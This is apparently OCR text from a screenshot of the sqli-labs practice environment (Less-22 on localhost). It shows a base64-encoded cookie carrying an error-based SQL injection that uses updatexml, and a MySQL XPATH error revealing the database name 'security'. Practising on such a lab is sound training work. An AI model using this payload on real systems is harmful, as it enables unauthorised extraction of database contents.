 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
L http://localhost/Less-22/index.php
L
Enable Post data Enable Referrer
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
WRtaW4iIGFuZCAodXBkYXRleG1sKDEsIGNvbmNhdCgweDNhLCAoc2VsZWN0IGRhdGFiYXNlKCkpLDB4M2EgKSAsMSkpICM= and expires
Sat 08 Feb 2020 - 13:54:29
Issue with your mysql: XPATH syntax error: ':security:'